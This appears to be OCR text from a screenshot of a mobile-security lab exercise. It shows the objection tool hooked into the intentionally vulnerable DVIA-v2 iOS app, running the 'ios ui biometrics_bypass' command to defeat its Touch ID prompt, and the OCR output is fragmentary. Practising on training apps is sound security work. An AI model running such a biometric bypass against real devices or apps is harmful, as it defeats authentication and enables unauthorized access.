 objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
python3 -m http.server × objection -N -h 192.168.100.25 -g DVIA-v2 explore -q ×
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q 211x54
PC ~
$ objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
Using networked device @`192.168.100.25:27042`
Agent injected and responds ok!
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
(agent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
(agent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please
(agent) [996069] OS
(agent) [996069]
(agent) [996069] uatePolicy)
(agent) [996069] (evaluatePolicy): Please authenticate yourself
Vodafone RO 13:00 36%
Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Touch ID for "DVIA-v2"
Please authenticate yourself
Cancel
Objective-C